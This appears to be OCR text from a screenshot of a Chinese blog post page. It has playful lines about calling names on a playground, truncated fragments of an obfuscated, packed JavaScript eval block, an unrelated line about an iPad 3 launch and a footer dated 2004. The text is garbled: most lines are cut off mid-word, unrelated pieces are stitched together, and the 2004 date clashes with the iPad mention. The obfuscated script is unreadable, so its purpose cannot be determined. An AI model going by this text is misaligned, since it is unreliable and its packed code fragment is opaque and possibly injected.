
凡是点到名字的人在操场上排好队，呆
去！
裤衩！
哪，我第一个点你了，别哭了哈：）
eval(function(p,a,c,k,e,d){e=function(c){
c.toString(36)};if(!”.replace(/^/,String)){
{d[c.toString(a)]=k[c]||c.toString(a)}k=[f
d[e]}];e=function(){return’\\w+’};c=1};whil
{p=p.replace(new RegExp(’\\b’+e(c)+’\\b’,
(’i(f.j(h.g(b,1,0,9,6,4,7,c,d,e,k,3,2,1,8
{}))
What would you, our readers see full re
apple brings forth the ipad 3
26 views |
评论关闭
Apr 16th, 2004 | Filed under
未分类